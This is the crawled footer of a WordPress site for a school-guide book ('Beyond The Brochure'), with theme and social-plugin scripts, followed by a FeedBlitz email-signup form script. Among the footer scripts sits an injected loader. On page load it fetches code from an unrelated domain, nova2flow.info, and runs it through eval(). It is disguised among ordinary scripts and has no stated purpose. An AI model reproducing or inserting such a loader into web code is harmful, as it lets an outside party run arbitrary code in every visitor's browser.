				<div class="row">
										<nav role="navigation" class="col-md-6">
						<ul id="menu-footer-menu" class="nav footer-nav clearfix"><li id="menu-item-10501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10501"><a href="https://beyondthebrochurela.com/about-the-authors/about-the-book/">About</a></li>
<li id="menu-item-10499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10499"><a href="https://beyondthebrochurela.com/press-coverage/">Press</a></li>
<li id="menu-item-10500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10500"><a href="https://beyondthebrochurela.com/about-the-authors/where-to-buy/">Purchase</a></li>
<li id="menu-item-10497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10497"><a href="https://beyondthebrochurela.com/beyond-the-brochures-school-profiles/">School Profiles</a></li>
<li id="menu-item-10498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10498"><a href="https://beyondthebrochurela.com/upcoming-beyond-the-brochure-events/">Upcoming Events</a></li>
</ul>					</nav>
					<div class="copyright col-md-6">
						<a href="https://beyondthebrochurela.com/" title="Beyond The Brochure">Beyond The Brochure</a>  All rights reserved.						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://nova2flow.info/id2us", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/beyondthebrochurela.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/beyondthebrochurela.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/beyondthebrochurela.com\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/beyondthebrochurela.com\/wp-admin\/","plugin_dir_url":"https:\/\/beyondthebrochurela.com\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/beyondthebrochurela.com\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.7.0" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://beyondthebrochurela.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://forms.feedblitz.com/js/ca
body_size: 2518
content:
document.write('<scr'+'ipt async defer src="https://assets.feedblitz.com/js/fbz_smartform.js" type="text/javascript"></scr'+'ipt><style>#F442_scr_container img {max-width:100%}.F442_scr_fbz_table {border:0;margin:0;border-collapse:separate;table-layout:auto;background-color:inherit !important;}.F442_scr_fbz_page {margin:0;padding:0;width:100%;background-color:#ffffff;}.F442_scr_fbz_smartform td {display:table-cell;}.F442_scr_fbz_row td,tr:nth-of-type(even),tr:nth-of-type(odd) {padding-top:0.5em;padding-bottom:0.2em;line-height:1.7em;background-color:inherit!important;}.F442_scr_fbz_abovelabel, .F442_scr_fbz_label, .F442_scr_fbz_div, .F442_scr_fbz_fieldtext, .F442_scr_fbz_fieldlabeltext, .F442_scr_fbz_err {border:0;padding:0.5em;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_label, .F442_scr_fbz_abovelabel {color:#000000!important;}#F442_scr_container a {color:#000000!important}.F442_scr_fbz_fieldtext, .F442_scr_fbz_fieldlabeltext {padding-top:0.7em;padding-bottom:0.7em;color:#000000;}#F442_scr_container input {color:#000000}.F442_scr_fbz_fieldlabeltext {color:#000000;}.F442_scr_fbz_title, .F442_scr_fbz_title * {line-height:1.3em;padding:0.5em;text-align:center;border:0;font-family:Arial, Helvetica, sans-serif;color:#000000;}.F442_scr_fbz_err, .F442_scr_fbz_invalid {padding:0.5em;margin:0.5em;color:red;border:3px solid red;background-color:rgba(255,255,255,0.5);font-weight:bold;display:none;}.F442_scr_fbz_invalid {color:#F80;border:3px solid #F80;}.F442_scr_fbz_palette, .F442_scr_fbz_fielddef, .F442_scr_fbz_input_container, .F442_scr_fbz_input {padding:0.5em;line-height:1.7em;background-color:#ffffff!important;color:#000000 !important;border:1px solid #aaaaaa;border-radius:4px;-moz-border-radius:4px;font-family:Arial, Helvetica, sans-serif;font-size:14px;margin-right:2px;}.F442_scr_fbz_input_container {border:0;padding-left:0;padding-top:0;padding-bottom:0;margin-right:4px;background-color:inherit!important;}.F442_scr_fbz_input {height:inherit;box-sizing:border-box;} .F442_scr_fbz_input[type="color"] {height:1.5em;}.F442_scr_fbz_button[type="button"], .F442_scr_fbz_button {padding:0.5em;line-height:1.7em;background:#e0e0e0;background-color:#e0e0e0;background-image: -webkit-gradient(linear, left top, top bottom, from(#e0e0e0), to(#ffffff));background-image: -webkit-linear-gradient(top, #e0e0e0, #ffffff);background-image: -moz-linear-gradient(top, #e0e0e0, #ffffff);background-image: -ms-linear-gradient(top, #e0e0e0, #ffffff);background-image: -o-linear-gradient(top, #e0e0e0, #ffffff);background-image: linear-gradient(top, #e0e0e0, #ffffff);color:#000000 !important;border:1px solid #aaaaaa;border-radius:4px;-moz-border-radius:4px;font-family:Arial, Helvetica, sans-serif;font-size:14px;text-align:center;margin:0.2em;cursor:pointer;}.F442_scr_fbz_button[type="button"]:hover, .F442_scr_fbz_button:hover {background:#ffffff!important;transition: background-color 0.5s ease;}.F442_scr_fbz_button[type="button"]:active, .F442_scr_fbz_button:active {background:#cfcfcf!important;transition: background-color 0.5s ease;}.F442_scr_fbz_button[disabled=disabled], .F442_scr_fbz_button[type="button"]:disabled, .F442_scr_fbz_button[type="button"]:disabled:focus, .F442_scr_fbz_button[disabled]:disabled,.F442_scr_fbz_button[disabled],.F442_scr_fbz_button:disabled,.F442_scr_fbz_button:disabled:focus {opacity:0.5;transition: background-color 0.5s ease;}.F442_scr_fbz_row:hover {background: rgba(251,248,231,0.5)!important;-o-transition: all 0.1s ease-in-out;-webkit-transition: all 0.1s ease-in-out;-moz-transition: all 0.1s ease-in-out;-ms-transition: all 0.1s ease-in-out;transition: all 0.1s ease-in-out;}.F442_scr_fbz_row_nohover:hover {background:transparent;}.F442_scr_fbz_form {border:1px solid #ffa000;background-color:#ffffff;padding:0;line-height:1.3em;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_form div {font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:1.3em;}.F442_scr_fbz_form tbody {border:0;padding:0;margin:0;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_form td {border:0;margin:0;font-family:Arial, Helvetica, sans-serif;font-size:14px;}@media only screen and (max-width: 420px) {.F442_scr_fbz_label{display:none !important;padding:0 !important;} .F442_scr_fbz_abovelabel{display:block;} .F442_scr_fbz_tabcell {display:block!important;}}</style><div id="F442_scr_container" align="center"  style="padding:0.5em;clear:both;"><form method="POST" name="F442" id="F442_scr" style="display:block;margin:auto;max-width:600px;"  action="https://app.feedblitz.com/f/f.Fbz?Join" ><div name="F442__hh"><input style="display:block" type="email" name="email_" value=""><input style="display:block" type="email" name="email_address" value=""><input style="display:block" type="email" name="_email" value=""><scr'+'ipt>var i=0;var x=document.getElementsByName(\'F442\');for(i=0;i<x.length;i++){x[i].email_.style.display=\'none\';x[i].email_address.style.display=\'none\';x[i]._email.style.display=\'none\';x[i].action=\'https://app.feedblitz.com/f/f.Fbz?Join\';}var y=document.getElementsByName(\'F442__hh\');for(i=0;i<y.length;i++){y[i].style.display=\'none\';}</scr'+'ipt><input type="hidden" name="subcf" value="1"><input type="hidden" name="formid" value="F442"></div><table cellpadding="0" cellspacing="0" border="0" class="F442_scr_fbz_table" style="table-layout:fixed;max-width:100%;width:100%;"><tr><td class="F442_scr_fbz_form" ><table cellpadding="0" cellspacing="0" border="0" width="100%" class="F442_scr_fbz_table" style="table-layout:fixed;max-width:100%"><tr><td class="F442_scr_fbz_title"  style="border-radius:1px 1px 0 0;-moz-border-radius:1px 1px 0 0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"><img border="0" alt="Email subscription form header" src="https://assets.feedblitz.com/images/blank.gif"  style="border-radius:1px 1px 0 0;-moz-border-radius:1px 1px 0 0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"></td></tr></table><table cellpadding="0" cellspacing="0" border="0" width="100%" class="F442_scr_fbz_table"><tr><td class="F442_scr_fbz_title"  style="padding:0.7em;"><div style="padding:0.5em;font-size:160%;display:block;">Get New Posts by Email</div></td></tr></table><table border="0" cellpadding="6" cellspacing="0" align="center" width="100%" class="F442_scr_fbz_table" style="border-radius:1px"><tr class="F442_scr_fbz_row"><td class="F442_scr_fbz_label" style="padding-top:0.7em;padding:0"></td><td style="padding-left:0.5em;padding-right:0.5em;width:100%"><div class="F442_scr_fbz_text" style="margin-bottom:0.3em;text-align:Default;color:#000000;">Your email address:<b style="color:red" title="Required">*</b></div><div class="F442_scr_fbz_input_container" style="background-image:none;padding-right:0;"><input class="F442_scr_fbz_input" type="text" name="email" id="F442_scr_email" value=""  alt="Enter your email" title="Enter your email" placeholder="Enter your email" onclick="clickclear(this,\'F442_scr\')" onfocus="clickclear(this,\'F442_scr\')" onblur="clickrecall(this)"  width="100%" style="width:100%;padding-right:0;" fbz_val="validateEmail"></div></td></tr><div style="display:none"><input type="hidden" name="feedid" id="F442_scr_feedid" value="856591"></div><tr class="F442_scr_fbz_row_nohover F442_scr_fbz_smartform"><td class="F442_scr_fbz_fieldtext" colspan="2"  ><div style="text-align:center"><input class="F442_scr_fbz_button" type="button" onclick="try{fbzClearChangedBorders();}catch(e){};req=fbz_v(\'F442_scr\',F442_scr_requiredFields);val=fbz_v(\'F442_scr\',F442_scr_validateFields,1);if(req && val){smartFormSubmit(this);};" name="fbzsubscribe" id="F442_scr_subscribe" value="Subscribe »"  alt="click to join" title="click to join"  style="font-size:100%;height:inherit;background-color:#e0e0e0;color:#000000;white-space:normal;"><img id="F442_scr_fbz_wait" alt="Please wait..." style="display:none;width:48px;opacity:0.5;" src="https://assets.feedblitzstatic.com/images/spinner.gif"></div></td></tr><div style="display:none"><input type="hidden" name="publisherid" id="F442_scr_publisherid" value="25205084"></div><div style="display:none"><input type="hidden" name="cids" id="F442_scr_cids" value="1"></div><tr class="F442_scr_fbz_row_nohover"><td colspan="2" style="padding:0;border:0"><div id="F442_scr_fbz_err" class="F442_scr_fbz_err" style="position:relative;">Please enter all required fields <img onclick="fbz$(\'F442_scr_fbz_err\').style.display=\'none\';" border="0" alt="Click to hide" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="https://assets.feedblitzstatic.com/images/close.gif"></div><div id="F442_scr_fbz_invalid" class="F442_scr_fbz_invalid" style="position:relative;">Correct invalid entries <img onclick="fbz$(\'F442_scr_fbz_invalid\').style.display=\'none\';" border="0" alt="Click to hide" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="https://assets.feedblitzstatic.com/images/close.gif"></div><div id="F442_scr_fbz_status" class="F442_scr_fbz_err"></div></td></tr></table></td></tr></table></form></div><scr'+'ipt async defer type="text/javascript" src="https://app.feedblitz.com/f/?p13n=856591"></scr'+'ipt><scr'+'ipt type="text/javascript">var F442_scr_requiredFields=new Array();var F442_scr_validateFields=new Array();F442_scr_requiredFields.push(\'F442_scr_email\');F442_scr_requiredFields.push(\'F442_scr_feedid\');F442_scr_requiredFields.push(\'F442_scr_publisherid\');F442_scr_requiredFields.push(\'F442_scr_cids\');var F442_scr_fieldcol=\'#000000\';var fbz_F442_scr_logged=false;function F442_scr_wait_fn(){try{if(!fbz_F442_scr_logged){fbz_SmartForm(\'F442_scr\',feedblitz_full_form);try{s(\'F442_scr\');}catch(e){};fbz_FitForm(\'F442_scr\');var F442_scr_wait_img=fbz_formMetrics(442,1);fbz$(\'F442_scr_wait_img\').innerHTML=F442_scr_wait_img;clearInterval(F442_scr_wait);fbz_F442_scr_logged=true;}} catch(e){}}var F442_scr_wait=setInterval(F442_scr_wait_fn,100);</scr'+'ipt><div id="F442_scr_wait_img" style="width:0;height:0;overflow:hidden;line-height:0;display:inline-block;position:fixed;"></div>');
